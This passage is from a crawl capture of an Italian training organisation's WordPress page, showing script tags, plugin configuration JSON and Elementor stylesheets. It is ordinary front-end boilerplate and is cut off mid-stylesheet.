ateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"0ac462b7fe","eael_register_nonce":"f8668d776b","eael_lostpassword_nonce":"c9bd591b98","eael_resetpassword_nonce":"405b5486e5"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/it_IT.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"it_IT"};
var um_common_variables = {"locale":"it_IT"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/it.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"d721551403"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.icotea.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"34c8517a35","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"c2abd4e743","nonce":"11961560bb","use_session":"false"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.3" id="jet-search-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/www.icotea.it\/tag\/attivita-giudiziaria\/?nocache=1769102140","restNonce":"c2abd4e743","hoverActionTimeout":"400"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.5.4" id="jet-engine-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"ce87d2b57d","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/carrello","checkout_page_url":"https:\/\/www.icotea.it\/pagamento","fragments_nonce":"b80f07e17d"}},"facebook_sdk":{"lang":"it_IT","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselWrapperAriaLabel":"Carosello | Scorrimento orizzontale: Freccia sinistra & destra","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"a0e53c9beb"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"attivit\u00e0 giudiziaria Archivi - ICOTEA: Orientamento - Formazione - Hub","excerpt":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><div id='mm-cookie-app' data-language='it' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-2863.css?ver=1738591678
body_size: 457
content:
.elementor-2863 .elementor-element.elementor-element-d526638 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2863 .elementor-element.elementor-element-d526638:not(.elementor-motion-effects-element-type-background), .elementor-2863 .elementor-element.elementor-element-d526638 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C4146;}.elementor-2863 .elementor-element.elementor-element-d526638{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2863 .elementor-element.elementor-element-d526638 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2863 .elementor-element.elementor-element-d5c9722{text-align:center;}.elementor-2863 .elementor-element.elementor-element-d5c9722 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Roboto", Sans-serif;font-size:34px;font-weight:600;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-2863 .elementor-element.elementor-element-5467ae45 .elementor-button{font-size:24px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:#00000000;border-radius:0px 0px 0px 0px;padding:30px 25px 25px 30px;}.elementor-2863 .elementor-element.elementor-element-5467ae45 .elementor-button:hover, .elementor-2863 .elementor-element.elementor-element-5467ae45 .elementor-button:focus{color:#FFFFFF;}.elementor-2863 .elementor-element.elementor-element-5467ae45 .elementor-button:hover svg, .elementor-2863 .elementor-element.elementor-element-5467ae45 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2863 .elementor-element.elementor-element-aeeea65:not(.elementor-motion-effects-element-type-background), .elementor-2863 .elementor-element.elementor-element-aeeea65 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C4146;}.elementor-2863 .elementor-element.elementor-element-aeeea65{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2863 .elementor-element.elementor-element-aeeea65 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2863 .elementor-element.elementor-element-8f7a072.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-2863 .elementor-element.elementor-element-8f7a072.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-2863 .elementor-element.elementor-element-8f7a072.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-2863 .elementor-element.elementor-element-8f7a072 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-2863 .elementor-element.elementor-element-8f7a072 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2863 .elementor-element.elementor-element-8f7a072 .elementor-image-box-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-2863 .elementor-element.elementor-element-acb221f.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-2863 .elementor-element.elementor-element-acb221f.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-2863 .elementor-element.elementor-element-acb221f.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-2863 .elementor-element.elementor-element-acb221f .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-2863 .elementor-element.elementor-element-acb221f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2863 .elementor-element.elementor-element-acb221f .elementor-image-box-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-2863 .elementor-element.elementor-element-5c56f2d.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-2863 .elementor-element.elementor-element-5c56f2d.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-2863 .elementor-element.elementor-element-5c56f2d.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-2863 .elementor-element.elementor-element-5c56f2d .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-2863 .elementor-element.elementor-element-5c56f2d .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2863 .elementor-element.elementor-element-5c56f2d .elementor-image-box-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-2863 .elementor-element.elementor-element-0eccc90.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-2863 .elementor-element.elementor-element-0eccc90.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-2863 .elementor-element.elementor-element-0eccc90.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-2863 .elementor-element.elementor-element-0eccc90 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-2863 .elementor-element.elementor-element-0eccc90 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2863 .elementor-element.elementor-element-0eccc90 .elementor-image-box-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-2863 .elementor-element.elementor-element-7db2d8d:not(.elementor-motion-effects-element-type-background), .elementor-2863 .elementor-element.elementor-element-7db2d8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C4146;}.elementor-2863 .elementor-element.elementor-element-7db2d8d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2863 .elementor-element.elementor-element-7db2d8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2863 .elementor-element.elementor-element-7e9063b.elementor-column > .elementor-widget-wrap{justify-content:center;}#elementor-popup-modal-2863 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-2863{justify-content:center;align-items:flex-start;}#elementor-popup-modal-2863 .dialog-widget-content{animation-duration:0.7s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-2863 .elementor-element.elementor-element-8f7a072 .elementor-image-box-img{margin-bottom:15px;}.elementor-2863 .elementor-element.elementor-element-acb221f .elementor-image-box-img{margin-bottom:15px;}.elementor-2863 .elementor-element.elementor-element-5c56f2d .elementor-image-box-img{margin-bottom:15px;}.elementor-2863 .elementor-element.elementor-element-0eccc90 .elementor-image-box-img{margin-bottom:15px;}}@media(min-width:768px){.elementor-2863 .elementor-element.elementor-element-1a9f2ad{width:91.665%;}.elementor-2863 .elementor-element.elementor-element-82f5802{width:8%;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-49009.css?ver=1757662026
body_size: 730
content:
.elementor-49009 .elementor-element.elementor-element-40d1931e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-49009 .elementor-element.elementor-element-40d1931e:not(.elementor-motion-effects-element-type-background), .elementor-49009 .elementor-element.elementor-element-40d1931e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-49009 .elementor-element.elementor-element-40d1931e{box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-49009 .elementor-element.elementor-element-40d1931e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49009 .elementor-element.elementor-element-4cdc1680.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-49009 .elementor-element.elementor-element-4cdc1680 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-49009 .elementor-element.elementor-element-39fc9930{text-align:left;}.elementor-49009 .elementor-element.elementor-element-39fc9930 img{width:100%;max-width:200px;}.elementor-49009 .elementor-element.elementor-element-785146b3 .elementor-button{font-family:"Roboto", Sans-serif;font-size:32px;font-weight:300;fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );background-color:#FFFFFF00;border-style:none;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49009 .elementor-element.elementor-element-785146b3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49009 .elementor-element.elementor-element-9680e26 .elementor-nav-menu .elementor-item{font-family:"Lato", 